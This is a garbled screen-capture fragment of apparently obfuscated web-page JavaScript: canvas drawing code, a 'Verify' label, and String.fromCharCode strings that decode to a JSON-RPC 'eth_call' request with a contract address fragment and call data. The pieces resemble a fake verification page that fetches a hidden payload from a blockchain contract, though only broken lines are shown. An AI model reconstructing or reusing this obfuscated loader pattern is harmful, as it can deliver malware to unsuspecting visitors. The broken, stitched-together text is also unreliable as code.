
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),p
,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
Verify